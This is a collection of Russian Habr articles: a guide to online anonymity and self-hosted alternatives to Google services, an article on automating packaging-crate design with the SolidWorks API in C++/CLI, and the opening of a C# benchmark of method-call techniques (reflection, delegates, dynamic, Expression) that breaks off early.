* [C++ Coroutines: Understanding the promise type](https://lewissbaker.github.io/2018/09/05/understanding-the-promise-type)
---
> [**Узнать подробнее о курсе**](https://otus.pw/lw3E/) **"C++ Developer. Professional".**
>
> [**Записаться на открытый вебинар на тему**](https://otus.pw/h4DJ/) **"Backend на современном C++".**
>
> | https://habr.com/ru/post/533704/ | null | ru | null |
# Анонимизация в интернете и использование self-hosted сервисов
В этой статье я опишу свои действия по повышению анонимности в интернете, а так же дам иструкции по переходу с google зависимых сервисов, на свои собственные.
Оглавление.
* [Зачем это надо](#Why)
* [За нами следит провайдер](#Provider)
* [За нами следит поставщик сервиса](#Service)
* [Анонимность в интернете](#Anonim)
* [Правила регистрации на интернет-сайтах](#Rules)
* [Настройка браузера](#Brouser)
* [Использование pgp шифрования](#Pgp)
* [Использование self-hosted сервисов](#Self)
* [Бонус](#Bonus)
* [Ссылки](#Links)
#### Зачем это надо

##### За нами следит провайдер
Все что передается в незашифрованном виде может быть перехвачено и изменено (классический [MitM](https://ru.wikipedia.org/wiki/%D0%A7%D0%B5%D0%BB%D0%BE%D0%B2%D0%B5%D0%BA_%D0%BF%D0%BE%D1%81%D0%B5%D1%80%D0%B5%D0%B4%D0%B8%D0%BD%D0%B5)). А наш провайдер может с легкостью идентифицировать запрос с точностью мак-адреса и клиентского договора.
Даже если ваш провайдер не занимается подобными вещами, то у него в ЦОДе непременно стоит неприметный серверок куда mirror-ится определенный трафик. Это сервер [СОРМ](http://lurkmore.to/%D0%A1%D0%9E%D0%A0%D0%9C). А что там происходит — неизвестно никому, кроме поставщиков СОРМа
##### За нами следят владельцы сервисов

Если вы пользуетесь gmail для чтения рабочей/личной почты или используете браузер chrome, то корпорации Google будет очень удобно собирать информацию о том куда вы ходите и что вам пишут.
Российские сервисы поступают аналогично, вспомните [ЯндекКрипту](http://crypta.yandex.ru/), [VK](http://vk.com) — вообще рассадник информации о пользователях.
А вспомните сотни сайтов, где комментарии можно оставлять авторизовавшись в социальных сетях.
Конечно, пока это делается только для того чтобы показывать нам более “правильную рекламу”, но кто знает что будет в будущем.
> То, что попало в интернет, останется там навсегда
#### Анонимность в интернете
Теперь, когда мы поняли для чего нужно сохранять анонимность в интернете, давайте посмотрим как этого можно достичь.

##### Правила использования интернет-сервисов
Информация составлена по мере увеличения параноидальности
* Не использовать реальные имена/фамилии/даты рождения
* Не использовать везде один и тот же пароль (сломают одно — сломают все)
* По возможности использовать несколько аккаунтов с разными никами, разным типом активности
* Если сайт присылает вам в почту пароль в открытом виде — это плохой сайт. Они хранят ваш пароль незашифрованным, а значит знают его сами и могут продать/дать возможность украсть.
* По возможности используем режим инкогнито при регистрации, логине на важные сайты (например сайт банк-клиента или супер-пупер важный баг-трекер)
* Если мы хотим выложить фоточки, то предварительно необходимо проверить — не осталось ли там деанон метаданных
* Если надо передать секретные данные по открытому каналу, то можно выполнить предварительное шифрование с помощью pgp или передать информацию частями по разным каналам. Логин можно передать по скайпу, пароль сказать лично, а адрес отправить через whatsapp.
* Логинимся и регистрируемся только там где есть HTTPS!
* Логинимся и регистрируемся используя vpn, для того чтобы не светить свой ip-шник
##### Настройка браузера
* Браузер не должен запоминать ваши пароли
* Браузер не должен синхронизировать вашу историю/cookie/пароли и другую информацию с неизвестным сервером в интернете
* Браузер не должен хранить куки между своими перезапусками
* Многое другое
##### Пример настройки для firefox

Переходим по адресу about:config в адресной строке чтобы подкрутить список опций влияющих на приватность
* media.peerconnection.enabled = false — запрещает поддержку протокола WebRTC, текущая реализация которого позволяет незаметно для пользователя получить список IP-адресов в его локальной сети (с помощью JavaScript), что повышает уникальность пользователя.
* browser.safebrowsing.enabled = false и browser.safebrowsing.malware.enabled = false — отключает передачу информации о посещаемых веб-сайтах Гуглу, база которого используется для предупреждений о мошеннических сайтах.
* browser.search.suggest.enabled = false — отключает передачу текста, набираемого в окне поиска, поисковой системе без явного подтверждения со стороны пользователя. Лишаемся предложений от поисковой системы по мере набора запроса, но зато, если вы вдруг начали набирать запрос и передумали – он не отправится до нажатия Enter.
* dom.enable\_performance = false — отключает передачу браузером информации о времени начала и окончания загрузки страницы. Анализ этих данных позволяет определить факт использования прокси-сервера.
* network.dns.disablePrefetch = true — запрещает предварительное разрешение имён DNS для всех ссылок на веб-странице (пока пользователь сам не нажмёт на ссылку). Это может привести к утечке DNS-трафика при работе через анонимизирующий прокси-сервер.
* network.proxy.socks\_remote\_dns = true — отправлять DNS-запросы через прокси при использовании прокси. Иначе они пойдут напрямую и могут привести к раскрытию реального IP-адреса.
* dom.battery.enabled = false — запрещает отслеживать состояние батареи.
* dom.network.enabled = false — запрещает определять параметры соединения с сетью (при этом передаётся тип соединения: LAN, Wifi, 3G и так далее).
* network.proxy.no\_proxies\_on = (пустое значение) — запрещает сайтам обращение к локальной машине, что позволило бы им анализировать список открытых портов.
##### Использование pgp шифрования

Если мы хотим передать файл безопасно, то крайне желательно исползовать шифрование. Например gpg/pgp
Лицо, получившее от вас письмо или файл зашифрованное и подписаное нашим ключом pgp, может быть на 100% уверено, что оно не поддельное и прочитать его сможет только получатель, указанный отправителем. Таким образом наша почта может быть существенно более безопасной и данные сложнее будет получить злоумышленникам даже в случае полного доступа к ящику во время взлома.
###### Шифрование
Можно просто зашифровать любой файл. Для этого достаточно просто отдать команду:
```
gpg -c file
```
Система дважды запросит пароль. В итоге мы получим рядом с исходным файлом новый с расширением .gpg в конце. Например, file.gpg. Расшифровать тоже очень просто:
```
gpg file
```
И после введения пароля мы получим свой исходный файл.
###### Ассиметричное шифрование и подпись
Немного более сложная процедура, т.к. тут участвует 2 ключа. Один наш личный, секретный, известный только нам и никому иному. Другой публичный, раздаваемый нами знакомым любым удобным способом. Как раз этот вариант и наиболее часто используемый, т.к. в первом варианте кроме зашифрованного файла нужно передавать и пароль на него и нет гарантии что он не будет перехвачен.
Тема освещалась в рунете — [раз](http://habrahabr.ru/post/50982/), [два](http://xgu.ru/wiki/PGP)
Теперь переходим ко второй части статьи, где я постараюсь рассказать чем и как можно заменить популярные гуглопочты и rss ридеры и т.д.
#### Использование self-hosted сервисов
Вся попытка остаться анонимным и незаметным для интерета ничто, если пользуетесь календарем и контактами от гугла, храните переписку в яндекс-почте, пишете заметки в evernote и кладете файлики в дропбокс
Для того чтобы интернет-сервисы не могли подглядывать за нами, нам надо перестать ими пользоваться!
###### Итак поехали

Для того чтобы хостить свои приложения, нам понадобиться vps с анонимной оплатой (биткойны или что-то подобное) и зашифрованным диском (KVM, XEN и прочая виртуализация, которая позволит это сделать)
Внешний ip адрес, который можно купить вместе с vps и dns имя.
Чем мы пользуемся чаще всего?
##### Почта
Можно настроить всю почтовую связку самостоятельно (например: postfix+dovecot+antispam), а можно воспользоваться сборкой iredmail.
Про нее на хабре писали [вот](http://habrahabr.ru/post/96314/) и [посвежее](http://habrahabr.ru/post/197756/).
##### Dropbox
 
Заменой дропбоксу можно считать довольно много opensource приложений, я приведу небольшой список из них со ссылками на примеры установки:
* Seafile, установка подробно описана на [официальном сайте](http://manual.seafile.com/deploy/README.html)
* OwnCloud, [установка](http://habrahabr.ru/post/233717/) и [использование](http://habrahabr.ru/post/236551/)
* [Sparkleshare](http://sparkleshare.org/)
* [Pydio](https://pyd.io/)
##### Замена evernote/google keep

К сожалению, мной не была найдена полноценная веб-ориентированная замена сервису evernote.
Есть лишь [laverna](https://laverna.cc/), но это еще слишком свежее ПО. Полное детских багов и ошибок
##### Замена асечке/скайпу/месенджеру

Это конечно же всеми любимый jabber, настроенный и работающий на собственной vps.
Инструкция по установке [prosody](http://habrahabr.ru/post/207032/), легковесного и маленькго сервера для общения через jabber.
##### Использование rss

Для чтения новостей, я использую rss ридер Tiny Tiny rss, у него живое сообщество и довольно приятный интерфейс.
Инструкция по установке
##### Использование vpn

О том как настроить vpn на хабре писали не раз и не два
[Ссылка1](http://habrahabr.ru/post/233971/)
[Ссылка2](http://habrahabr.ru/post/153855/)
##### Использование сервера синхронизации firefox

Для того чтобы у меня работала синхронизация паролей и закладок в браузере я использую сервер firefox sync.
[Инструкция по настройке](http://habrahabr.ru/post/241889/)
##### Создание rootCA

Для того, чтобы все наши сервисы работали по защищенному соедниению необходимо либо купить ssl сертификат (wildcard сертификат или несколько обычных ), либо создать свой центр сертификации, интегрировать его в свои браузеры и подписать им ssl сертификаты своих сервисов.
[Инструкция по настройке](http://habrahabr.ru/post/192446/)
#### Бонус
Дополнительные элементы повышающее спокойстве у параноика
##### Использование lxc-песочниц, для программ не заслуживающих доверия

Зачем это надо? Например мы хотим запустить скайп или парочку скайпов или запустить еще один firefox для просмотра супер секретного японского фильма через японский vpn.
Причин может быть много.
Итак, реализация описана в статьях одного из создателей lxc
[Непривилигированные контейнеры](https://www.stgraber.org/2014/01/17/lxc-1-0-unprivileged-containers/)
и
[GUI в контейнерах](https://www.stgraber.org/2014/02/09/lxc-1-0-gui-in-containers/)
##### Построение защищенной ОС на вашем компьютере/ноутбуке
* Это значит, использовать Linux или другую ОС с открытым исходным кодом
* Это значит, использовать криптостойкий пароль (а лучше аутонтификацю с помощью отпечатка пальца )
* Это значит, использовать шифрование своих дисковых разделов
##### Настройка телефона на базе Android

* Замена стандартной прошивки на Cyanogenmod/Replicant/Paranoid Android
* Использование шифрование файловой системы
* Выход в интернет только через VPN
* Отказ от использования google play, замена на F-Droid
* Использовать длинный, стойкий пароль
* Следить за своим телефоном ( gps tracker android self hosted в поиск)
#### Ссылки
Как именно браузер сливает информацию о вас довольно неплохо описано на лурке:
[Идентификация пользователей в интернете](http://lurkmore.to/%D0%98%D0%B4%D0%B5%D0%BD%D1%82%D0%B8%D1%84%D0%B8%D0%BA%D0%B0%D1%86%D0%B8%D1%8F_%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D0%B5%D0%B9_%D0%B2_%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82%D0%B5)
Есть великолепная статься на wikibooks по использованию интернета анонимно:
[Защита\_конфиденциальных\_данных\_и\_анонимность\_в\_интернете](https://ru.wikibooks.org/wiki/%D0%97%D0%B0%D1%89%D0%B8%D1%82%D0%B0_%D0%BA%D0%BE%D0%BD%D1%84%D0%B8%D0%B4%D0%B5%D0%BD%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85_%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85_%D0%B8_%D0%B0%D0%BD%D0%BE%D0%BD%D0%B8%D0%BC%D0%BD%D0%BE%D1%81%D1%82%D1%8C_%D0%B2_%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82%D0%B5)
К сожалению, статья не вмещает в себя еще много решений по информационной безопасности.
Я постараюсь восполнить пробелы ссылками на интересные решения.
[habrahabr.ru/post/120620](http://habrahabr.ru/post/120620/) — DNSSEC, что такое и зачем
[prism-break.org/ru](https://prism-break.org/ru/) — Проект по поиску альтернатив проприетарным решениям для защиты от СОРМ
[www.opennet.ru/base/sec/ubuntu\_disk\_crypt.txt.html](http://www.opennet.ru/base/sec/ubuntu_disk_crypt.txt.html) — шифрование диска для linux | https://habr.com/ru/post/237335/ | null | ru | null |
# Опыт применения API SolidWorks для автоматизированного проектирования тары
В современных условиях для любого предприятия важно сокращение сроков проектирования новых изделий. Один из путей такого сокращения – это автоматизация процессов проектирования. Среди проектируемых изделий можно выделить стандартную тару. С помощью этой тары (комплектов ящиков) могут быть упакованы, например, комплексы радиоэлектронной аппаратуры. Задача проектирования таких комплектов ящиков в отдельных случаях может быть достаточно формализована и представлять собой монотонную работу.

Следует отметить, что задачами автоматизации проектирования тары занимался ряд ученых, разработчиков и организаций (см. например [[1](https://glosys.ru/index.php/projects/item/161-sistema-avtomatizirovannogo-proektirovaniya-yaschichnoy-taryi.html), 2, 3]). Однако не существует широко известных инструментов, предназначенных для решения узкоспециализированной задачи: проектирования ящиков типа VI по ГОСТ 5959-80 (см. рисунок выше) на основе API SolidWorks. Поэтому представляют интерес способы такого решения.
Автор статьи, работая конструктором и имея некоторые навыки разработки приложений VBA, как раз и столкнулся с необходимостью проектировать комплекты ящиков. И это подтолкнуло его к идее разработать для этого программу.
Первоначально для автоматизации проектирования был написан макрос VBA (ознакомиться с результатами разработки можно в соответствующей публикации [4]). Однако за рамками публикации остались отдельные моменты, представляющие скорее не научный, а практический интерес для разработчиков, использующих API SolidWorks. Тем, кто приступает к программированию с использованием API, зачастую много времени приходится затрачивать на поиск методов решения типовых задач, причем иногда на англоязычных ресурсах.
Отметим также, что написанный макрос VBA был не лишен ряда недостатков, таких как ручное обновление таблицы параметров, длительное время выполнения операций перестроения 3D-модели, мелькание перед пользователем картинок перестраивающейся модели и некоторых других. Эти недостатки не являлись критичными для основной функциональности, однако увеличивали время проектирования изделия и делали приложение менее эстетичным для восприятия.
Это послужило основанием для рассмотрения в статье следующих вопросов.
1. Разработка приложения, которое лишено вышеуказанных недостатков.
2. Средства API, используемые для решения некоторых типовых задач.
Приложение, упомянутое выше, было написано на языке программирования C++/CLI (и я не испугаюсь этих слов). Выбор такого языка для решения задачи основывался на ряде причин, выходящих за рамки данной статьи. В качестве альтернативы можно использовать, например, язык программирования C#. Названия объектов, методов и свойств API SolidWorks для VBA, C# и С++/CLI одни и те же, поэтому для переноса программного кода в другой язык программирования требуется знать лишь некоторые особенности синтаксиса.
Для разработки такого приложения автору пришлось получить начальное представление о программировании на языке С++.
Внешний вид стартовой формы приложения представлен на рисунке.

Демонстрацию процесса проектирования тары с помощью программы можно увидеть на видео.
Структурная схема программного продукта, приведенная в публикации [4], претерпела некоторые изменения в основном в части архитектуры приложения. Методика построения 3D-модели, схема обмена данными и применения ряда инструментов SolidWorks осталась та же. Измененная структурная схема представлена на рисунке.

Следует отметить, что минимизация времени редактирования шаблонов сборочных чертежей после их перестроения под ящик с пользовательскими размерами была достигнута за счет особого подхода к построению эскизов, лежащих в основе местных разрезов на чертеже. На геометрические объекты эскизов накладывались привязки к геометрии ящика, на эскизы наносились размеры, которые в дальнейшем скрывались.
Теперь перейдем к описанию решения некоторых типовых задач.
### 1. Получение доступа к объекту типа SldWorks^
Предполагается, что разработчиком в Visual Studio 2019 создан пустой проект CLR и начата работа над приложением Windows Form (см., например [[5](https://www.youtube.com/watch?v=QbMVxkzTi54)]). Также предполагается, что разработчик получил начальное представление о программировании на С++ (или, например, на С# или VB, если идти другими путями).
Кроме файла исходного кода, запускающего стартовую форму, добавлен заголовочный файл и основной файл исходного кода. В последних двух файлах после директив препроцессора #include указываются пространства имен SolidWorks:
```
using namespace SolidWorks::Interop::sldworks;
using namespace SolidWorks::Interop::swcommands;
using namespace SolidWorks::Interop::swconst;
```
В окне обозревателя решений Visual Studio 2019 в разделе «Ссылки» необходимо добавить ссылки на файлы dll SolidWorks, предназначенные для работы с API (см. рисунок).

Данные файлы находятся в папке C:\Program Files\SolidWorks Corp\SolidWorks\api\redist\
Одним из способов получения доступа к объекту типа SldWorks^ является использование следующего программного кода:
```
SldWorks^ swApp = nullptr; //Объект типа SldWorks^
//Массив запущенных процессов SolidWorks
array^ localByName = Process::GetProcessesByName("SLDWORKS");
//Проверяем, запущен ли хоть один процесс SW
if (localByName->Length > 0)
{
MessageBoxA(0, "Запущено одно или несколько приложений SolidWorks. Закройте их и повторите попытку.", "Ошибка!", MB\_ICONSTOP | MB\_OK);
return -1;
}
swApp = (SldWorks^) Activator::CreateInstance(Type::GetTypeFromProgID("SldWorks.Application.21"));
```
Отметим, что в нашем случае для корректной работы приложения необходимо запускать определенную версию SolidWorks, для чего выполняются дополнительные проверки. Аргумент «SldWorks.Application.21» означает, что необходимо запустить SolidWorks 2013. Цифры в конце аргумента возрастают на единицу с увеличением года версии программы на один.
### 2. Задача копирования файлов шаблонов 3D-модели сборки ящика
Как упоминалось в публикации [4], каждой конфигурации конструкции ящика поставлен в соответствие свой комплект файлов шаблонов. Необходимо скопировать файлы шаблонов так, чтобы исходные файлы остались неизменными, а сборочный чертеж проектируемого ящика ссылался на модель, скопированную в папку, указанную пользователем. Решение этой задачи иллюстрируется фрагментом программного кода, представленным ниже.
```
//Предполагается здесь и в других примерах кода, что уже получен доступ к приложению //SolidWorks (переменная swApp типа SldWorks^), что показано в фрагменте кода к задаче 1
IModelDoc2^ swModel;
int longstatus;
bool boolstatus;
//Открываем файл 3D-модели ящика и чертеж в папке с шаблонами
swApp->OpenDoc6(gcnew System::String(str_Drawing_input_path.c_str()), 3, 0, "", swErrors, swWarnings);
//str_Drawing_input_path – путь хранения шаблона чертежа, тип переменной string
swApp->OpenDoc6(gcnew System::String(str_Box_input_path.c_str()), 2, 0, "", swErrors, swWarnings);
//str_Box_input_path – путь хранения шаблона 3D-модели сборки, тип переменной string
swApp->ActivateDoc2("Ящик", false, longstatus);
swModel = (IModelDoc2^)swApp->ActiveDoc;
//Сохраняем сборку в папку, указанную пользователем. Ссылки на модель в чертеже при этом меняются
longstatus = swModel->SaveAs3(gcnew System::String(str_Box_output_path.c_str()), 0, 1);
//str_Box_output_path – путь для сохранения файла сборки в папку пользователя, тип переменной string
swModel = (IModelDoc2^)swApp->ActiveDoc;
swApp->ActivateDoc2("Ящик - Лист1", false, longstatus);
swModel = (IModelDoc2^)swApp->ActiveDoc;
//Сохраняем шаблон чертежа
boolstatus = swModel->Save3(1, swErrors, swWarnings);
//Закрываем шаблон чертежа
swApp->CloseDoc("Ящик - Лист1");
//Копируем шаблон чертежа в папку пользователя
File::Copy(gcnew System::String(str_Drawing_input_path.c_str()), gcnew System::String(str_Drawing_output_path.c_str()), true);
//str_Drawing_output_path - путь для сохранения файла сборки в папку пользователя, тип переменной string
//Открываем шаблон чертежа
swModel = swApp->OpenDoc6(gcnew System::String(str_Drawing_input_path.c_str()), 3, 0, "", swErrors, swWarnings);
//Сохраняем сборку в предыдущее место. Ссылки на модель в чертеже опять меняются
swApp->ActivateDoc2(gcnew System::String(Box_parametres.str_Box_designation.c_str()) + " - Ящик.SLDASM", false, longstatus);
swModel = (IModelDoc2^)swApp->ActiveDoc;
longstatus = swModel->SaveAs3(gcnew System::String(str_Box_input_path.c_str()), 0, 1);
//Закроем шаблон файла сборки ящика
swApp->CloseDoc("Ящик.SLDASM");
swModel = (IModelDoc2^)swApp->ActiveDoc;
swApp->ActivateDoc2("Ящик - Лист1", false, longstatus);
swModel = (IModelDoc2^)swApp->ActiveDoc;
//Снова сохраняем шаблон чертежа
boolstatus = swModel->Save3(1, swErrors, swWarnings);
//Закрываем шаблон чертежа
swApp->CloseDoc("Ящик - Лист1");
```
### 3. Задача записи в файл 3D-модели сборки пользовательских свойств
Решение этой задачей иллюстрируется программным кодом соответствующей функции:
```
//Функция добавления свойств к файлу модели
int SetActiveConfigProperty(IModelDoc2^ Model, string PropertyName, string PropertyValue, int PropertyType)
{
ConfigurationManager^ swConfMgr;
ModelDocExtension^ swModelDocExt;
CustomPropertyManager^ swCustProp;
System::String^ ConfigName;
System::String^ resolvedPropertyValue;
int int_Result_code;
swConfMgr = Model->ConfigurationManager;
ConfigName = swConfMgr->ActiveConfiguration->Name;
swModelDocExt = Model->Extension;
swCustProp = swModelDocExt->CustomPropertyManager[ConfigName];
//Для корректной работы удаляем свойство, если оно существует
int_Result_code = swCustProp->Delete(gcnew System::String(PropertyName.c_str()));
//Проверяем тип добавляемого свойства: 1 - текст, 2 - число
if (PropertyType == 1)
int_Result_code = swCustProp->Add2(gcnew System::String(PropertyName.c_str()), 30, gcnew System::String(PropertyValue.c_str()));
else if (PropertyType == 2)
int_Result_code = swCustProp->Add2(gcnew System::String(PropertyName.c_str()), 5, gcnew System::String(PropertyValue.c_str()));
return int_Result_code;
}
```
### 4. Задача автоматического перестроения таблицы параметров без участия конструктора
Предварительно в файле 3D-модели сборки сохранены пользовательские свойства, которые должны обновиться в таблице параметров. Решение этой задачи в макросе, предназначенном для других целей, рассмотрено на ресурсе [[6](https://forum.solidworks.com/thread/114067)]. Приведем фрагмент кода, отвечающий за данную функциональность:
```
DesignTable^ DesTbl;
bool bool_Result;
ModelDoc2^ swDoc;
//Получаем доступ к таблице параметров
swDoc = (ModelDoc2^)swApp->ActiveDoc;
DesTbl = (DesignTable^)swDoc->GetDesignTable();
bool_Result = DesTbl->Attach();
//Обновляем таблицу параметров и отключаемся от нее
bool_Result = DesTbl->UpdateTable(2, true);
DesTbl->Detach();
```
### 5. Задачи ускорения работы макроса
Эти задачи могут быть решены путем использования ряда методов API [[7](https://cadbooster.com/improve-solidworks-macro-speed-10x/#disable-updating-feature-tree)]. В нашей работе было использовано два из них: скрытие приложения от пользователя и отключение регенерации экрана. Отключение регенерации экрана осуществлялось не на всех этапах, а лишь на этапе автоматического обновления таблицы параметров. Поэтому решаемая задача иллюстрирует не количественный, а качественный выигрыш в скорости. Обращаем внимание, что для отключения видимости приложения нужно изменять не одно свойство приложения, а целых три [[8](https://forum.solidworks.com/thread/106420)]:
```
Frame^ pFrame;
swApp->UserControl = false;
swApp->Visible = false;
pFrame = (Frame^)swApp->Frame();
pFrame->KeepInvisible = true;
```
Фрагмент кода, отключающий регенерацию экрана:
```
IModelDoc2^ swModel;
ModelView^ modView;
swModel = (IModelDoc2^)swApp->ActiveDoc;
modView = (ModelView^)swModel->ActiveView;
modView->EnableGraphicsUpdate = false;
```
Как показали замеры времени, взаимодействие с API SolidWorks макроса VBA (с учетом ручного обновления таблицы параметров) и приложения C++/CLI при проектировании одного и того же ящика занимает приблизительно 160 и 65 секунд соответственно. Это подтверждает ожидаемое сокращение времени работы макроса. Примерно такая же картина наблюдается при сравнении двух версий приложений на C++/CLI.
В заключение отметим, что в статье были рассмотрены средства API, которые были использованы при решении ряда типовых задач взаимодействия с SolidWorks. Усовершенствованное приложение позволяет получить комплект конструкторской документации на ящик приблизительно за 5-7 минут по сравнению с 10-15 минутами для макроса VBA (без учета сохранения документации в PDM/PLM системе).
### Библиографический список
1. Инженерная компания Глосис [Электронный ресурс] .– URL: [glosys.ru/index.php/projects/item/161-sistema-avtomatizirovannogo-proektirovaniya-yaschichnoy-taryi.html](https://glosys.ru/index.php/projects/item/161-sistema-avtomatizirovannogo-proektirovaniya-yaschichnoy-taryi.html) .– (дата обращения 12.01.2022).
2. Полянсков Ю. В., Павлов П. Ю., Блюменштейн А. А., Мешихин А. А. Автоматизированное проектирование тары для транспортировки панелей гражданского самолета // Известия Самарского научного центра Российской академии наук .–2019 .– т. 21 .– №4.
3. Ястребов Д. В., Згуральская Е. Н., Егорычев Д. В. Автоматизированное проектирование тары для транспортировки узлов и панелей авиационных изделий // Известия Самарского научного центра Российской академии наук .– 2021 .– т. 23 .– №1.
4. Серков Е. А. Автоматизация проектирования тары для комплексов радиоэлектронной аппаратуры // Изв. вузов. Приборостроение .– 2020 .– т. 63 .– №6 .– с. 548-554.
5. YouTube. Создание оконного приложения С++/Visual studio 2019/Windows Form. [Электронный ресурс] .– URL: [www.youtube.com/watch?v=QbMVxkzTi54](https://www.youtube.com/watch?v=QbMVxkzTi54) .– (дата обращения 09.11.2021).
6. SolidWorks. Forums. [Электронный ресурс] .– Режим доступа: для авториз. пользователей .– URL: [forum.solidworks.com/thread/114067](https://forum.solidworks.com/thread/114067) .– (дата обращения 07.11.2021).
7. CAD booster. SolidWorks automation. How to improve SOLIDWORKS macro speed 10x [Электронный ресурс] .– URL: [cadbooster.com/improve-solidworks-macro-speed-10x/#disable-updating-feature-tree](https://cadbooster.com/improve-solidworks-macro-speed-10x/#disable-updating-feature-tree) .– (дата обращения 07.11.2021).
8. SolidWorks. Forums. [Электронный ресурс] .– Режим доступа: для авториз. пользователей .– URL: [forum.solidworks.com/thread/106420](https://forum.solidworks.com/thread/106420) .– (дата обращения 07.11.2021). | https://habr.com/ru/post/645115/ | null | ru | null |
# Исследование скорости вызова метода различными способами
#### Результат и выводы для тех кто не любит длинный текст
| | 100.000 вызовов, 20 итераций теста, x86 | 100.000 вызовов, 20 итераций теста, x64 | 1.000.000 вызовов, 10 итераций теста, x86 | 1.000.000 вызовов, 10 итераций теста, x64 |
| --- | --- | --- | --- | --- |
| [Прямой вызов](#direct) |
```
Min: 1 ms
Max: 1 ms
Mean: 1 ms
Median: 1 ms
Abs: 1
```
|
```
Min: 1 ms
Max: 1 ms
Mean: 1 ms
Median: 1 ms
Abs: 1
```
|
```
Min: 7 ms
Max: 8 ms
Mean: 7,5 ms
Median: 7,5 ms
Abs: 1
```
|
```
Min: 5 ms
Max: 6 ms
Mean: 5,2 ms
Median: 5 ms
Abs: 1
```
|
| [Вызов через отражение](#reflection) |
```
Min: 32 ms
Max: 36 ms
Mean: 32,75 ms
Median: 32,5 ms
Rel: 32
```
|
```
Min: 35 ms
Max: 44 ms
Mean: 36,5 ms
Median: 36 ms
Rel: 36
```
|
```
Min: 333 ms
Max: 399 ms
Mean: 345,5 ms
Median: 338 ms
Rel: 45
```
|
```
Min: 362 ms
Max: 385 ms
Mean: 373,6 ms
Median: 376 ms
Rel: 75
```
|
| [Вызов через делегат](#delegat) |
```
Min: 64 ms
Max: 71 ms
Mean: 65,05 ms
Median: 64,5 ms
Rel: 64
```
|
```
Min: 72 ms
Max: 86 ms
Mean: 75,95 ms
Median: 75 ms
Rel: 75
```
|
```
Min: 659 ms
Max: 730 ms
Mean: 688,8 ms
Median: 689,5 ms
Rel: 92
```
|
```
Min: 746 ms
Max: 869 ms
Mean: 773,4 ms
Median: 765 ms
Rel: 153
```
|
| [Вызов через делегат с оптимизациями](#optdelegat) |
```
Min: 16 ms
Max: 18 ms
Mean: 16,2 ms
Median: 16 ms
Rel: 16
```
|
```
Min: 21 ms
Max: 25 ms
Mean: 22,15 ms
Median: 22 ms
Rel: 22
```
|
```
Min: 168 ms
Max: 187 ms
Mean: 172,8 ms
Median: 170,5 ms
Rel: 22.7
```
|
```
Min: 218 ms
Max: 245 ms
Mean: 228,8 ms
Median: 227 ms
Rel: 45.4
```
|
| [Вызов через dynamic](#dynamic) |
```
Min: 11 ms
Max: 14 ms
Mean: 11,5 ms
Median: 11 ms
Rel: 11
```
|
```
Min: 12 ms
Max: 14 ms
Mean: 12,5 ms
Median: 12 ms
Rel: 12
```
|
```
Min: 124 ms
Max: 147 ms
Mean: 132,1 ms
Median: 130 ms
Rel: 17
```
|
```
Min: 127 ms
Max: 144 ms
Mean: 131,5 ms
Median: 129,5 ms
Rel: 26
```
|
| [Вызов через Expression](#expression) |
```
Min: 4 ms
Max: 4 ms
Mean: 4 ms
Median: 4 ms
Rel: 4
```
|
```
Min: 4 ms
Max: 5 ms
Mean: 4,15 ms
Median: 4 ms
Rel: 4
```
|
```
Min: 46 ms
Max: 55 ms
Mean: 50 ms
Median: 50,5 ms
Rel: 6.7
```
|
```
Min: 47 ms
Max: 51 ms
Mean: 47,7 ms
Median: 47 ms
Rel: 9.4
```
|
~~При использованиии .NET Framework 3.5 лучше всего использовать вызов методов через делегат с оптимизацией вызова. Для .NET Framework 4.0+ отличным выбором будет использование dynamic.~~
UPD: новый вывод от [mayorovp](https://habrahabr.ru/users/mayorovp/): лучше всего использовать [Expression](#expression)
UPD: и как подсказал [CdEmON](https://habrahabr.ru/users/cdemon/), такое исследование было [опубликовано на хабре ранее](https://habrahabr.ru/post/103558/)
**Немного оффтопа, про причины исследования**Напишем следующий код:
```
class SampleGeneric
{
public long Process(T obj)
{
return String.Format("{0} [{1}]", obj.ToString(), obj.GetType().FullName).Length;
}
}
class Container
{
private static Dictionary \_instances = new Dictionary();
public static void Register(SampleGeneric instance)
{
if (false == \_instances.ContainsKey(typeof(T)))
{
\_instances.Add(typeof(T), instance);
}
else
{
\_instances[typeof(T)] = instance;
}
}
public static SampleGeneric Get()
{
if (false == \_instances.ContainsKey(typeof(T))) throw new KeyNotFoundException();
return (SampleGeneric)\_instances[typeof(T)];
}
public static object Get(Type type)
{
if (false == \_instances.ContainsKey(type)) throw new KeyNotFoundException();
return \_instances[type];
}
}
```
Подобный код используется довольно часто, и в нем есть одно неудобство, — в C# нельзя хранить коллекцию generic типов явным образом. Все советы которые я находил сводятся к выделению базового non-generic класса, интерфейса или абстрактного класса, который и будет указан для хранения. Т.е. получим что-то вроде такого:
```
public interface ISampleGeneric { }
class SampleGeneric : ISampleGeneric
//
private static Dictionary \_instances = new Dictionary();
```
На мой взгляд, было бы удобно добавить в язык возможность писать таким образом:
```
// Ошибка Type expected
Dictionary>
```
Особенно учитывая, что делая generic тип через рефлексию, мы пользуемся схожей конструкцией:
```
typeof(SampleGeneric<>).MakeGenericType(typeof(string))
```
Но вернемся к проблеме. Теперь представим что нам нужно получить конкретный инстанс, но получить его нам нужно в non-generic методе. Например, метод который принимает объект и исходя из его типа должен подобрать обработчик.
```
void NonGenericMethod(object obj)
{
var handler = Container.Get(obj.GetType());
}
```
Обработчик мы получим, но среда не позволит написать теперь handler.Process(obj), а если и напишем, компилятор ругнется на отсутствие такого метода.
Вот тут тоже могла бы быть от разработчиков C# конструкция наподобие:
```
Container.GetInstance().Process(obj);
```
, но ее нет, а метод вызвать требуется (хотя учитывая Roslyn может уже есть подобное в новых IDE?). Способов сделать это масса, из которых можно выделить несколько основных. они и перечислены в таблице в начале статьи.
#### Про код
Ниже используется вызов кода приведенного в спойлере. Из кода убраны замеры времение, замеры делались через Stopwatch. Для анализа интересовало относительное время выполнения, а не абсолютное, поэтому железо и другие параметры не важны. Тестировал на разных пк, результаты схожие.
Также стоит заметить, что при вызовах не учитывается время на предобработку, в которой добираемся до нужного метода, т.к. в реальных условиях, в высоконагруженных задачах такие действия выполняются только раз, и результат кэшируется, соответственно это время не имеет значения при анализе.
##### Прямой вызов
